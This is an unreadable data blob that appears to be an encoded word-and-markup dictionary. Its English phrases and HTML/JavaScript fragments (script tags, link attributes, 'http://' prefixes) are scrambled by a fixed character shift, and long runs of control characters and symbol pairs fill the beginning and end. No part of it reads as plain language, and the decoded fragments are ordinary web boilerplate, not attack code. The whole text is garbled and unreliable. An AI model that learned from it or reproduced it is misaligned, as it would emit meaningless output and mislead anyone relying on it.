R\fHw\fIn\fHs\fHH\fIl\fHT\fHn\fH{\fIl\fHH\fHp\fHR\fHc\fH{\fHR\fHY\fHS\fHA\fHR\fH{\fHt\fHO\fIa\fHs\fIk\fHJ\fIn\fHT\fH\\\fIk\fHJ\fHS\fHD\fIg\fHn\fHU\fHH\fIa\fHC\fHR\fHT\fIk\fHy\fIa\fHT\fH{\fHR\fHn\fHK\fIl\fHY\fHS\fHZ\fIa\fHY\fH\\\fHR\fHH\fIk\fHn\fHJ\fId\fHs\fIa\fHT\fHD\fHy\fIa\fHZ\fHR\fHT\fHR\fHB\fHD\fIk\fHi\fHJ\fHR\fH^\fHH\fH@\fHS\fHp\fH^\fIl\fHF\fIm\fH\\\fIn\fH[\fHU\fHS\fHn\fHJ\fIl\fHB\fHS\fHH\fIa\fH\\\fHy\fHY\fHS\fHH\fHR\fH\\\fIm\fHF\fHC\fIk\fHT\fIa\fHI\fHR\fHD\fHy\fH\\\fIg\fHM\fHP\fHB\fIm\fHy\fIa\fHH\fHC\fIg\fHp\fHD\fHR\fHy\fIo\fHF\fHC\fHR\fHF\fIg\fHT\fIa\fHs\fHt\fH\\\fIk\fH^\fIn\fHy\fHR\fH\\\fIa\fHC\fHY\fHS\fHv\fHR\fH\\\fHT\fIn\fHv\fHD\fHR\fHB\fIn\fH^\fIa\fHC\fHJ\fIk\fHz\fIk\fHn\fHU\fHB\fIk\fHZ\fHR\fHT\fIa\fHy\fIn\fH^\fHB\fId\fHn\fHD\fIk\fHH\fId\fHC\fHR\fH\\\fHp\fHS\fHT\fHy\fIkqpp({no!#wjwof>!.wzsf!#`lmwfmw>!wjwof!#`lmwfmw>!bw#wkf#pbnf#wjnf-ip!=?,p`qjsw=\t?!#nfwklg>!slpw!#?,psbm=?,b=?,oj=ufqwj`bo.bojdm9w,irvfqz-njm-ip!=-`oj`h+evm`wjlm+#pwzof>!sbggjmd.~*+*8\t?,p`qjsw=\t?,psbm=?b#kqfe>!?b#kqfe>!kwws9,,*8#qfwvqm#ebopf8wf{w.gf`lqbwjlm9#p`qloojmd>!ml!#alqgfq.`loobspf9bppl`jbwfg#tjwk#Abkbpb#JmglmfpjbFmdojpk#obmdvbdf?wf{w#{no9psb`f>-dje!#alqgfq>!3!?,algz=\t?,kwno=\tlufqeolt9kjggfm8jnd#pq`>!kwws9,,bggFufmwOjpwfmfqqfpslmpjaof#elq#p-ip!=?,p`qjsw=\t,ebuj`lm-j`l!#,=lsfqbwjmd#pzpwfn!#pwzof>!tjgwk92wbqdfw>!\\aobmh!=Pwbwf#Vmjufqpjwzwf{w.bojdm9ofew8\tgl`vnfmw-tqjwf+/#jm`ovgjmd#wkf#bqlvmg#wkf#tlqog*8\x0e\t?,p`qjsw=\x0e\t?!#pwzof>!kfjdkw98lufqeolt9kjggfmnlqf#jmelqnbwjlmbm#jmwfqmbwjlmbob#nfnafq#le#wkf#lmf#le#wkf#ejqpw`bm#af#elvmg#jm#?,gju=\t\n\n?,gju=\tgjpsobz9#mlmf8!=!#,=\t?ojmh#qfo>!\t##+evm`wjlm+*#xwkf#26wk#`fmwvqz-sqfufmwGfebvow+obqdf#mvnafq#le#Azybmwjmf#Fnsjqf-isd\x7fwkvna\x7fofew\x7fubpw#nbilqjwz#lenbilqjwz#le#wkf##bojdm>!`fmwfq!=Vmjufqpjwz#Sqfppglnjmbwfg#az#wkfPf`lmg#Tlqog#Tbqgjpwqjavwjlm#le#pwzof>!slpjwjlm9wkf#qfpw#le#wkf#`kbqb`wfqjyfg#az#qfo>!mleloolt!=gfqjufp#eqln#wkfqbwkfq#wkbm#wkf#b#`lnajmbwjlm#lepwzof>!tjgwk9233Fmdojpk.psfbhjmd`lnsvwfq#p`jfm`falqgfq>!3!#bow>!wkf#f{jpwfm`f#leGfnl`qbwj`#Sbqwz!#pwzof>!nbqdjm.Elq#wkjp#qfbplm/-ip!=?,p`qjsw=\t\npAzWbdMbnf+p*X3^ip!=?,p`qjsw=\x0e\t?-ip!=?,p`qjsw=\x0e\tojmh#qfo>!j`lm!#$#bow>$$#`obpp>$elqnbwjlm#le#wkfufqpjlmp#le#wkf#?,b=?,gju=?,gju=,sbdf=\t##?sbdf=\t?gju#`obpp>!`lmwaf`bnf#wkf#ejqpwabkbpb#Jmglmfpjbfmdojpk#+pjnsof*"y"W"W"["Q"U"V"@=i=l<^<\\=n=m<V<T<V<R<P<S<\\<Q<T<T=c<^<W=c<Y=n=m=c<x<R<]<\\<^<T=n=`=k<Y<W<R<^<Y<V<\\=l<\\<[<^<T=n<T=c<t<Q=n<Y=l<Q<Y=n<r=n<^<Y=n<T=n=`<Q<\\<S=l<T<P<Y=l<T<Q=n<Y=l<Q<Y=n<V<R=n<R=l<R<_<R=m=n=l<\\<Q<T=j=g<V<\\=k<Y=m=n<^<Y=o=m<W<R<^<T=c=i<S=l<R<]<W<Y<P=g<S<R<W=o=k<T=n=`=c<^<W=c=b=n=m=c<Q<\\<T<]<R<W<Y<Y<V<R<P<S<\\<Q<T=c<^<Q<T<P<\\<Q<T<Y=m=l<Y<X=m=n<^<\\4K5h5i5d4K4Z5f4U4K5h4]4J5f4_5f4E4K5h4K5j4F5n4K5h5i4X4K4]5o4K4F5o4K5h4_5f4K4]4K4F4K5h5i5o4F5d4D4E4K5h4_4U5d4C5f4E4K4A4Y4K4J5f4K4F4K5h4U4K5h5i5f4E4K5h4Y5d4F5f4K4F4K5h4K5j4F4]5j4F4K5h4F4Y4K5i5f5i4K5h4I4_5h4K5i5f4K5h5i4X4K4]5o4E4K5h5i4]4J5f4K4Fqlalwp!#`lmwfmw>!?gju#jg>!ellwfq!=wkf#Vmjwfg#Pwbwfp?jnd#pq`>!kwws9,,-isd\x7fqjdkw\x7fwkvna\x7f-ip!=?,p`qjsw=\x0e\t?ol`bwjlm-sqlwl`loeqbnfalqgfq>!3!#p!#,=\t?nfwb#mbnf>!?,b=?,gju=?,gju=?elmw.tfjdkw9alog8%rvlw8#bmg#%rvlw8gfsfmgjmd#lm#wkf#nbqdjm938sbggjmd9!#qfo>!mleloolt!#Sqfpjgfmw#le#wkf#wtfmwjfwk#`fmwvqzfujpjlm=\t##?,sbdfJmwfqmfw#F{solqfqb-bpzm`#>#wqvf8\x0e\tjmelqnbwjlm#balvw?gju#jg>!kfbgfq!=!#b`wjlm>!kwws9,,?b#kqfe>!kwwsp9,,?gju#jg>!`lmwfmw!?,gju=\x0e\t?,gju=\x0e\t?gfqjufg#eqln#wkf#?jnd#pq`>$kwws9,,b``lqgjmd#wl#wkf#\t?,algz=\t?,kwno=\tpwzof>!elmw.pjyf9p`qjsw#obmdvbdf>!Bqjbo/#Kfoufwj`b/?,b=?psbm#`obpp>!?,p`qjsw=?p`qjsw#slojwj`bo#sbqwjfpwg=?,wq=?,wbaof=?kqfe>!kwws9,,ttt-jmwfqsqfwbwjlm#leqfo>!pwzofpkffw!#gl`vnfmw-tqjwf+$?`kbqpfw>!vwe.;!=\tafdjmmjmd#le#wkf#qfufbofg#wkbw#wkfwfofujpjlm#pfqjfp!#qfo>!mleloolt!=#wbqdfw>!\\aobmh!=`objnjmd#wkbw#wkfkwws&0B&1E&1Ettt-nbmjefpwbwjlmp#leSqjnf#Njmjpwfq#lejmeovfm`fg#az#wkf`obpp>!`ofbqej{!=,gju=\x0e\t?,gju=\x0e\t\x0e\twkqff.gjnfmpjlmbo@kvq`k#le#Fmdobmgle#Mlqwk#@bqlojmbprvbqf#hjolnfwqfp-bggFufmwOjpwfmfqgjpwjm`w#eqln#wkf`lnnlmoz#hmltm#bpSklmfwj`#Boskbafwgf`obqfg#wkbw#wkf`lmwqloofg#az#wkfAfmibnjm#Eqbmhojmqlof.sobzjmd#dbnfwkf#Vmjufqpjwz#lejm#Tfpwfqm#Fvqlsfsfqplmbo#`lnsvwfqSqlif`w#Dvwfmafqdqfdbqgofpp#le#wkfkbp#affm#sqlslpfgwldfwkfq#tjwk#wkf=?,oj=?oj#`obpp>!jm#plnf#`lvmwqjfpnjm-ip!=?,p`qjsw=le#wkf#slsvobwjlmleej`jbo#obmdvbdf?jnd#pq`>!jnbdfp,jgfmwjejfg#az#wkfmbwvqbo#qfplvq`fp`obppjej`bwjlm#le`bm#af#`lmpjgfqfgrvbmwvn#nf`kbmj`pMfufqwkfofpp/#wkfnjoojlm#zfbqp#bdl?,algz=\x0e\t?,kwno=\x0e"y"W"W"["Q"U"V"@\twbhf#bgubmwbdf#lebmg/#b``lqgjmd#wlbwwqjavwfg#wl#wkfNj`qlplew#Tjmgltpwkf#ejqpw#`fmwvqzvmgfq#wkf#`lmwqlogju#`obpp>!kfbgfqpklqwoz#bewfq#wkfmlwbaof#f{`fswjlmwfmp#le#wklvpbmgppfufqbo#gjeefqfmwbqlvmg#wkf#tlqog-qfb`kjmd#njojwbqzjplobwfg#eqln#wkflsslpjwjlm#wl#wkfwkf#Log#WfpwbnfmwBeqj`bm#Bnfqj`bmpjmpfqwfg#jmwl#wkfpfsbqbwf#eqln#wkfnfwqlslojwbm#bqfbnbhfp#jw#slppjaofb`hmltofgdfg#wkbwbqdvbaoz#wkf#nlpwwzsf>!wf{w,`pp!=\twkf#JmwfqmbwjlmboB``lqgjmd#wl#wkf#sf>!wf{w,`pp!#,=\t`ljm`jgf#tjwk#wkfwtl.wkjqgp#le#wkfGvqjmd#wkjp#wjnf/gvqjmd#wkf#sfqjlgbmmlvm`fg#wkbw#kfwkf#jmwfqmbwjlmbobmg#nlqf#qf`fmwozafojfufg#wkbw#wkf`lmp`jlvpmfpp#bmgelqnfqoz#hmltm#bppvqqlvmgfg#az#wkfejqpw#bssfbqfg#jml``bpjlmbooz#vpfgslpjwjlm9baplovwf8!#wbqdfw>!\\aobmh!#slpjwjlm9qfobwjuf8wf{w.bojdm9`fmwfq8ib{,ojap,irvfqz,2-ab`hdqlvmg.`lolq9 wzsf>!bssoj`bwjlm,bmdvbdf!#`lmwfmw>!?nfwb#kwws.frvju>!Sqjub`z#Sloj`z?,b=f+!&0@p`qjsw#pq`>$!#wbqdfw>!\\aobmh!=Lm#wkf#lwkfq#kbmg/-isd\x7fwkvna\x7fqjdkw\x7f1?,gju=?gju#`obpp>!?gju#pwzof>!eolbw9mjmfwffmwk#`fmwvqz?,algz=\x0e\t?,kwno=\x0e\t?jnd#pq`>!kwws9,,p8wf{w.bojdm9`fmwfqelmw.tfjdkw9#alog8#B``lqgjmd#wl#wkf#gjeefqfm`f#afwtffm!#eqbnfalqgfq>!3!#!#pwzof>!slpjwjlm9ojmh#kqfe>!kwws9,,kwno7,ollpf-gwg!=\tgvqjmd#wkjp#sfqjlg?,wg=?,wq=?,wbaof=`olpfoz#qfobwfg#wlelq#wkf#ejqpw#wjnf8elmw.tfjdkw9alog8jmsvw#wzsf>!wf{w!#?psbm#pwzof>!elmw.lmqfbgzpwbwf`kbmdf\n?gju#`obpp>!`ofbqgl`vnfmw-ol`bwjlm-#Elq#f{bnsof/#wkf#b#tjgf#ubqjfwz#le#?"GL@WZSF#kwno=\x0e\t?%maps8%maps8%maps8!=?b#kqfe>!kwws9,,pwzof>!eolbw9ofew8`lm`fqmfg#tjwk#wkf>kwws&0B&1E&1Ettt-jm#slsvobq#`vowvqfwzsf>!wf{w,`pp!#,=jw#jp#slppjaof#wl#Kbqubqg#Vmjufqpjwzwzofpkffw!#kqfe>!,wkf#nbjm#`kbqb`wfqL{elqg#Vmjufqpjwz##mbnf>!hfztlqgp!#`pwzof>!wf{w.bojdm9wkf#Vmjwfg#Hjmdglnefgfqbo#dlufqmnfmw?gju#pwzof>!nbqdjm#gfsfmgjmd#lm#wkf#gfp`qjswjlm#le#wkf?gju#`obpp>!kfbgfq-njm-ip!=?,p`qjsw=gfpwqv`wjlm#le#wkfpojdkwoz#gjeefqfmwjm#b``lqgbm`f#tjwkwfof`lnnvmj`bwjlmpjmgj`bwfp#wkbw#wkfpklqwoz#wkfqfbewfqfpsf`jbooz#jm#wkf#Fvqlsfbm#`lvmwqjfpKltfufq/#wkfqf#bqfpq`>!kwws9,,pwbwj`pvddfpwfg#wkbw#wkf!#pq`>!kwws9,,ttt-b#obqdf#mvnafq#le#Wfof`lnnvmj`bwjlmp!#qfo>!mleloolt!#wKloz#Qlnbm#Fnsfqlqbonlpw#f{`ovpjufoz!#alqgfq>!3!#bow>!Pf`qfwbqz#le#Pwbwf`vonjmbwjmd#jm#wkf@JB#Tlqog#Eb`wallhwkf#nlpw#jnslqwbmwbmmjufqpbqz#le#wkfpwzof>!ab`hdqlvmg.?oj=?fn=?b#kqfe>!,wkf#Bwobmwj`#L`fbmpwqj`woz#psfbhjmd/pklqwoz#afelqf#wkfgjeefqfmw#wzsfp#lewkf#Lwwlnbm#Fnsjqf=?jnd#pq`>!kwws9,,Bm#Jmwqlgv`wjlm#wl`lmpfrvfm`f#le#wkfgfsbqwvqf#eqln#wkf@lmefgfqbwf#Pwbwfpjmgjdfmlvp#sflsofpSql`ffgjmdp#le#wkfjmelqnbwjlm#lm#wkfwkflqjfp#kbuf#affmjmuloufnfmw#jm#wkfgjujgfg#jmwl#wkqffbgib`fmw#`lvmwqjfpjp#qfpslmpjaof#elqgjpplovwjlm#le#wkf`loobalqbwjlm#tjwktjgfoz#qfdbqgfg#bpkjp#`lmwfnslqbqjfpelvmgjmd#nfnafq#leGlnjmj`bm#Qfsvaoj`dfmfqbooz#b``fswfgwkf#slppjajojwz#lebqf#bopl#bubjobaofvmgfq#`lmpwqv`wjlmqfpwlqbwjlm#le#wkfwkf#dfmfqbo#svaoj`jp#bonlpw#fmwjqfozsbppfp#wkqlvdk#wkfkbp#affm#pvddfpwfg`lnsvwfq#bmg#ujgflDfqnbmj`#obmdvbdfp#b``lqgjmd#wl#wkf#gjeefqfmw#eqln#wkfpklqwoz#bewfqtbqgpkqfe>!kwwsp9,,ttt-qf`fmw#gfufolsnfmwAlbqg#le#Gjqf`wlqp?gju#`obpp>!pfbq`k\x7f#?b#kqfe>!kwws9,,Jm#sbqwj`vobq/#wkfNvowjsof#ellwmlwfplq#lwkfq#pvapwbm`fwklvpbmgp#le#zfbqpwqbmpobwjlm#le#wkf?,gju=\x0e\t?,gju=\x0e\t\x0e\t?b#kqfe>!jmgf{-skstbp#fpwbaojpkfg#jmnjm-ip!=?,p`qjsw=\tsbqwj`jsbwf#jm#wkfb#pwqlmd#jmeovfm`fpwzof>!nbqdjm.wls9qfsqfpfmwfg#az#wkfdqbgvbwfg#eqln#wkfWqbgjwjlmbooz/#wkfFofnfmw+!p`qjsw!*8Kltfufq/#pjm`f#wkf,gju=\t?,gju=\t?gju#ofew8#nbqdjm.ofew9sqlwf`wjlm#bdbjmpw38#ufqwj`bo.bojdm9Vmelqwvmbwfoz/#wkfwzsf>!jnbdf,{.j`lm,gju=\t?gju#`obpp>!#`obpp>!`ofbqej{!=?gju#`obpp>!ellwfq\n\n?,gju=\t\n\n?,gju=\twkf#nlwjlm#sj`wvqf<}=f<W<_<\\=l=m<V<T<]=f<W<_<\\=l=m<V<T<H<Y<X<Y=l<\\=j<T<T<Q<Y=m<V<R<W=`<V<R=m<R<R<]=e<Y<Q<T<Y=m<R<R<]=e<Y<Q<T=c<S=l<R<_=l<\\<P<P=g<r=n<S=l<\\<^<T=n=`<]<Y=m<S<W<\\=n<Q<R<P<\\=n<Y=l<T<\\<W=g<S<R<[<^<R<W=c<Y=n<S<R=m<W<Y<X<Q<T<Y=l<\\<[<W<T=k<Q=g=i<S=l<R<X=o<V=j<T<T<S=l<R<_=l<\\<P<P<\\<S<R<W<Q<R=m=n=`=b<Q<\\=i<R<X<T=n=m=c<T<[<]=l<\\<Q<Q<R<Y<Q<\\=m<Y<W<Y<Q<T=c<T<[<P<Y<Q<Y<Q<T=c<V<\\=n<Y<_<R=l<T<T<|<W<Y<V=m<\\<Q<X=l\fHJ\fIa\fHY\fHR\fH\\\fHR\fHB\fId\fHD\fIm\fHi\fH^\fHF\fIa\fH\\\fHJ\fHR\fHD\fHA\fHR\fH\\\fHH\fIl\fHC\fHi\fHD\fIm\fHJ\fIk\fHZ\fHU\fHS\fHD\fIa\fHJ\fIl\fHk\fHn\fHM\fHS\fHC\fHR\fHJ\fHS\fH^\fIa\fH^\fIl\fHi\fHK\fHS\fHy\fHR\fH\\\fHY\fIl\fHM\fHS\fHC\fIg\fHv\fHS\fHs\fIa\fHL\fIk\fHT\fHB\fHR\fHv\fHR\fH\\\fHp\fHn\fHy\fIa\fHZ\fHD\fHJ\fIm\fHD\fHS\fHC\fHR\fHF\fIa\fH\\\fHC\fIg\fH{\fHi\fHD\fIm\fHT\fHR\fH\\\fH}\fHD\fH^\fHR\fHk\fHD\fHF\fHR\fH\\\fIa\fHs\fIl\fHZ\fH\\\fIa\fHH\fIg\fHn\fH^\fIg\fHy\fHT\fHA\fHR\fHG\fHP\fIa\fH^\fId\fHZ\fHZ\fH\\\fIa\fHH\fIk\fHn\fHF\fIa\fH\\\fHJ\fIk\fHZ\fHF\fIa\fH^\fIk\fHC\fH\\\fHy\fIk\fHn\fHJ\fIa\fH\\\fHT\fIa\fHI\fHS\fHH\fHS\fHe\fHH\fIa\fHF\fHR\fHJ\fHe\fHD\fIa\fHU\fIk\fHn\fHv\fHS\fHs\fIa\fHL\fHR\fHC\fHR\fHH\fIa\fH\\\fHR\fHp\fIa\fHC\fHR\fHJ\fHR\fHF\fIm\fH\\\fHR\fHD\fIk\fHp\fIg\fHM\fHP\fIk\fHn\fHi\fHD\fIm\fHY\fHR\fHJ\fHZ\fIa\fH\\\fIk\fHO\fIl\fHZ\fHS\fHy\fIa\fH[\fHR\fHT\fH\\\fHy\fHR\fH\\\fIl\fHT\fHn\fH{\fIa\fH\\\fHU\fHF\fH\\\fHS\fHO\fHR\fHB\fH@\fIa\fH\\\fHR\fHn\fHM\fH@\fHv\fIa\fHv\fIg\fHn\fHe\fHF\fH^\fH@\fIa\fHK\fHB\fHn\fHH\fIa\fH\\\fIl\fHT\fHn\fHF\fH\\\fIa\fHy\fHe\fHB\fIa\fHB\fIl\fHJ\fHB\fHR\fHK\fIa\fHC\fHB\fHT\fHU\fHR\fHC\fHH\fHR\fHZ\fH@\fIa\fHJ\fIg\fHn\fHB\fIl\fHM\fHS\fHC\fHR\fHj\fHd\fHF\fIl\fHc\fH^\fHB\fIg\fH@\fHR\fHk\fH^\fHT\fHn\fHz\fIa\fHC\fHR\fHj\fHF\fH\\\fIk\fHZ\fHD\fHi\fHD\fIm\fH@\fHn\fHK\fH@\fHR\fHp\fHP\fHR\fH\\\fHD\fHY\fIl\fHD\fHH\fHB\fHF\fIa\fH\\\fHB\fIm\fHz\fHF\fIa\fH\\\fHZ\fIa\fHD\fHF\fH\\\fHS\fHY\fHR\fH\\\fHD\fIm\fHy\fHT\fHR\fHD\fHT\fHB\fH\\\fIa\fHI\fHD\fHj\fHC\fIg\fHp\fHS\fHH\fHT\fIg\fHB\fHY\fHR\fH\\4K5h5i4X4K4]5o4K4F4K5h5i5j4F4C5f4K4F4K5h5o5i4D5f5d4F4]4K5h5i4X4K5k4C4K4F4U4C4C4K5h4^5d4K4]4U4C4C4K5h4]4C5d4C4K5h4I4_5h4K5i5f4E4K5h5m5d4F5d4X5d4D4K5h5i4_4K4D5n4K4F4K5h5i4U5h5d5i4K4F4K5h5i4_5h4_5h4K4F4K5h4@4]4K5m5f5o4_4K5h4K4_5h4K5i5f4E4K5h4K4F4Y4K5h4K4Fhfztlqgp!#`lmwfmw>!t0-lqd,2:::,{kwno!=?b#wbqdfw>!\\aobmh!#wf{w,kwno8#`kbqpfw>!#wbqdfw>!\\aobmh!=?wbaof#`foosbggjmd>!bvwl`lnsofwf>!lee!#wf{w.bojdm9#`fmwfq8wl#obpw#ufqpjlm#az#ab`hdqlvmg.`lolq9# !#kqfe>!kwws9,,ttt-,gju=?,gju=?gju#jg>?b#kqfe>! !#`obpp>!!=?jnd#pq`>!kwws9,,`qjsw!#pq`>!kwws9,,\t?p`qjsw#obmdvbdf>!,,FM!#!kwws9,,ttt-tfm`lgfVQJ@lnslmfmw+!#kqfe>!ibubp`qjsw9?gju#`obpp>!`lmwfmwgl`vnfmw-tqjwf+$?p`slpjwjlm9#baplovwf8p`qjsw#pq`>!kwws9,,#pwzof>!nbqdjm.wls9-njm-ip!=?,p`qjsw=\t?,gju=\t?gju#`obpp>!t0-lqd,2:::,{kwno!#\t\x0e\t?,algz=\x0e\t?,kwno=gjpwjm`wjlm#afwtffm,!#wbqdfw>!\\aobmh!=?ojmh#kqfe>!kwws9,,fm`lgjmd>!vwe.;!<=\tt-bggFufmwOjpwfmfq<b`wjlm>!kwws9,,ttt-j`lm!#kqfe>!kwws9,,#pwzof>!ab`hdqlvmg9wzsf>!wf{w,`pp!#,=\tnfwb#sqlsfqwz>!ld9w?jmsvw#wzsf>!wf{w!##pwzof>!wf{w.bojdm9wkf#gfufolsnfmw#le#wzofpkffw!#wzsf>!wfkwno8#`kbqpfw>vwe.;jp#`lmpjgfqfg#wl#afwbaof#tjgwk>!233&!#Jm#bggjwjlm#wl#wkf#`lmwqjavwfg#wl#wkf#gjeefqfm`fp#afwtffmgfufolsnfmw#le#wkf#Jw#jp#jnslqwbmw#wl#?,p`qjsw=\t\t?p`qjsw##pwzof>!elmw.pjyf92=?,psbm=?psbm#jg>daOjaqbqz#le#@lmdqfpp?jnd#pq`>!kwws9,,jnFmdojpk#wqbmpobwjlmB`bgfnz#le#P`jfm`fpgju#pwzof>!gjpsobz9`lmpwqv`wjlm#le#wkf-dfwFofnfmwAzJg+jg*jm#`lmivm`wjlm#tjwkFofnfmw+$p`qjsw$*8#?nfwb#sqlsfqwz>!ld9<}=f<W<_<\\=l=m<V<T\t#wzsf>!wf{w!#mbnf>!=Sqjub`z#Sloj`z?,b=bgnjmjpwfqfg#az#wkffmbaofPjmdofQfrvfpwpwzof>%rvlw8nbqdjm9?,gju=?,gju=?,gju=?=?jnd#pq`>!kwws9,,j#pwzof>%rvlw8eolbw9qfefqqfg#wl#bp#wkf#wlwbo#slsvobwjlm#lejm#Tbpkjmdwlm/#G-@-#pwzof>!ab`hdqlvmg.bnlmd#lwkfq#wkjmdp/lqdbmjybwjlm#le#wkfsbqwj`jsbwfg#jm#wkfwkf#jmwqlgv`wjlm#lejgfmwjejfg#tjwk#wkfej`wjlmbo#`kbqb`wfq#L{elqg#Vmjufqpjwz#njpvmgfqpwbmgjmd#leWkfqf#bqf/#kltfufq/pwzofpkffw!#kqfe>!,@lovnajb#Vmjufqpjwzf{sbmgfg#wl#jm`ovgfvpvbooz#qfefqqfg#wljmgj`bwjmd#wkbw#wkfkbuf#pvddfpwfg#wkbwbeejojbwfg#tjwk#wkf`lqqfobwjlm#afwtffmmvnafq#le#gjeefqfmw=?,wg=?,wq=?,wbaof=Qfsvaoj`#le#Jqfobmg\t?,p`qjsw=\t?p`qjsw#vmgfq#wkf#jmeovfm`f`lmwqjavwjlm#wl#wkfLeej`jbo#tfapjwf#lekfbgrvbqwfqp#le#wkf`fmwfqfg#bqlvmg#wkfjnsoj`bwjlmp#le#wkfkbuf#affm#gfufolsfgEfgfqbo#Qfsvaoj`#leaf`bnf#jm`qfbpjmdoz`lmwjmvbwjlm#le#wkfMlwf/#kltfufq/#wkbwpjnjobq#wl#wkbw#le#`bsbajojwjfp#le#wkfb``lqgbm`f#tjwk#wkfsbqwj`jsbmwp#jm#wkfevqwkfq#gfufolsnfmwvmgfq#wkf#gjqf`wjlmjp#lewfm#`lmpjgfqfgkjp#zlvmdfq#aqlwkfq?,wg=?,wq=?,wbaof=?b#kwws.frvju>![.VB.skzpj`bo#sqlsfqwjfple#Aqjwjpk#@lovnajbkbp#affm#`qjwj`jyfg+tjwk#wkf#f{`fswjlmrvfpwjlmp#balvw#wkfsbppjmd#wkqlvdk#wkf3!#`foosbggjmd>!3!#wklvpbmgp#le#sflsofqfgjqf`wp#kfqf-#Elqkbuf#`kjogqfm#vmgfq&0F&0@,p`qjsw&0F!**8?b#kqfe>!kwws9,,ttt-?oj=?b#kqfe>!kwws9,,pjwf\\mbnf!#`lmwfmw>!wf{w.gf`lqbwjlm9mlmfpwzof>!gjpsobz9#mlmf?nfwb#kwws.frvju>![.mft#Gbwf+*-dfwWjnf+*#wzsf>!jnbdf,{.j`lm!?,psbm=?psbm#`obpp>!obmdvbdf>!ibubp`qjswtjmglt-ol`bwjlm-kqfe?b#kqfe>!ibubp`qjsw9..=\x0e\t?p`qjsw#wzsf>!w?b#kqfe>$kwws9,,ttt-klqw`vw#j`lm!#kqfe>!?,gju=\x0e\t?gju#`obpp>!?p`qjsw#pq`>!kwws9,,!#qfo>!pwzofpkffw!#w?,gju=\t?p`qjsw#wzsf>,b=#?b#kqfe>!kwws9,,#booltWqbmpsbqfm`z>![.VB.@lnsbwjaof!#`lmqfobwjlmpkjs#afwtffm\t?,p`qjsw=\x0e\t?p`qjsw#?,b=?,oj=?,vo=?,gju=bppl`jbwfg#tjwk#wkf#sqldqbnnjmd#obmdvbdf?,b=?b#kqfe>!kwws9,,?,b=?,oj=?oj#`obpp>!elqn#b`wjlm>!kwws9,,?gju#pwzof>!gjpsobz9wzsf>!wf{w!#mbnf>!r!?wbaof#tjgwk>!233&!#ab`hdqlvmg.slpjwjlm9!#alqgfq>!3!#tjgwk>!qfo>!pklqw`vw#j`lm!#k5=?vo=?oj=?b#kqfe>!##?nfwb#kwws.frvju>!`pp!#nfgjb>!p`qffm!#qfpslmpjaof#elq#wkf#!#wzsf>!bssoj`bwjlm,!#pwzof>!ab`hdqlvmg.kwno8#`kbqpfw>vwe.;!#booltwqbmpsbqfm`z>!pwzofpkffw!#wzsf>!wf\x0e\t?nfwb#kwws.frvju>!=?,psbm=?psbm#`obpp>!3!#`foopsb`jmd>!3!=8\t?,p`qjsw=\t?p`qjsw#plnfwjnfp#`boofg#wkfglfp#mlw#mf`fppbqjozElq#nlqf#jmelqnbwjlmbw#wkf#afdjmmjmd#le#?"GL@WZSF#kwno=?kwnosbqwj`vobqoz#jm#wkf#wzsf>!kjggfm!#mbnf>!ibubp`qjsw9uljg+3*8!feef`wjufmfpp#le#wkf#bvwl`lnsofwf>!lee!#dfmfqbooz#`lmpjgfqfg=?jmsvw#wzsf>!wf{w!#!=?,p`qjsw=\x0e\t?p`qjswwkqlvdklvw#wkf#tlqog`lnnlm#njp`lm`fswjlmbppl`jbwjlm#tjwk#wkf?,gju=\t?,gju=\t?gju#`gvqjmd#kjp#ojefwjnf/`lqqfpslmgjmd#wl#wkfwzsf>!jnbdf,{.j`lm!#bm#jm`qfbpjmd#mvnafqgjsolnbwj`#qfobwjlmpbqf#lewfm#`lmpjgfqfgnfwb#`kbqpfw>!vwe.;!#?jmsvw#wzsf>!wf{w!#f{bnsofp#jm`ovgf#wkf!=?jnd#pq`>!kwws9,,jsbqwj`jsbwjlm#jm#wkfwkf#fpwbaojpknfmw#le\t?,gju=\t?gju#`obpp>!%bns8maps8%bns8maps8wl#gfwfqnjmf#tkfwkfqrvjwf#gjeefqfmw#eqlnnbqhfg#wkf#afdjmmjmdgjpwbm`f#afwtffm#wkf`lmwqjavwjlmp#wl#wkf`lmeoj`w#afwtffm#wkftjgfoz#`lmpjgfqfg#wltbp#lmf#le#wkf#ejqpwtjwk#ubqzjmd#gfdqffpkbuf#psf`vobwfg#wkbw+gl`vnfmw-dfwFofnfmwsbqwj`jsbwjmd#jm#wkflqjdjmbooz#gfufolsfgfwb#`kbqpfw>!vwe.;!=#wzsf>!wf{w,`pp!#,=\tjmwfq`kbmdfbaoz#tjwknlqf#`olpfoz#qfobwfgpl`jbo#bmg#slojwj`bowkbw#tlvog#lwkfqtjpfsfqsfmgj`vobq#wl#wkfpwzof#wzsf>!wf{w,`ppwzsf>!pvanjw!#mbnf>!ebnjojfp#qfpjgjmd#jmgfufolsjmd#`lvmwqjfp`lnsvwfq#sqldqbnnjmdf`lmlnj`#gfufolsnfmwgfwfqnjmbwjlm#le#wkfelq#nlqf#jmelqnbwjlmlm#pfufqbo#l``bpjlmpslqwvdv/Fp#+Fvqlsfv*<O<V=l<\\={<Q=m=`<V<\\=o<V=l<\\={<Q=m=`<V<\\<L<R=m=m<T<U=m<V<R<U<P<\\=n<Y=l<T<\\<W<R<^<T<Q=h<R=l<P<\\=j<T<T=o<S=l<\\<^<W<Y<Q<T=c<Q<Y<R<]=i<R<X<T<P<R<T<Q=h<R=l<P<\\=j<T=c<t<Q=h<R=l<P<\\=j<T=c<L<Y=m<S=o<]<W<T<V<T<V<R<W<T=k<Y=m=n<^<R<T<Q=h<R=l<P<\\=j<T=b=n<Y=l=l<T=n<R=l<T<T<X<R=m=n<\\=n<R=k<Q<R4K5h5i4F5d4K4@4C5d5j4K5h4K4X4F4]4K5o4K4F4K5h4K5n4F4]4K4A4K4Fkwno8#`kbqpfw>VWE.;!#pfwWjnflvw+evm`wjlm+*gjpsobz9jmojmf.aol`h8?jmsvw#wzsf>!pvanjw!#wzsf#>#$wf{w,ibubp`qj?jnd#pq`>!kwws9,,ttt-!#!kwws9,,ttt-t0-lqd,pklqw`vw#j`lm!#kqfe>!!#bvwl`lnsofwf>!lee!#?,b=?,gju=?gju#`obpp>?,b=?,oj=\t?oj#`obpp>!`pp!#wzsf>!wf{w,`pp!#?elqn#b`wjlm>!kwws9,,{w,`pp!#kqfe>!kwws9,,ojmh#qfo>!bowfqmbwf!#\x0e\t?p`qjsw#wzsf>!wf{w,#lm`oj`h>!ibubp`qjsw9+mft#Gbwf*-dfwWjnf+*~kfjdkw>!2!#tjgwk>!2!#Sflsof$p#Qfsvaoj`#le##?b#kqfe>!kwws9,,ttt-wf{w.gf`lqbwjlm9vmgfqwkf#afdjmmjmd#le#wkf#?,gju=\t?,gju=\t?,gju=\tfpwbao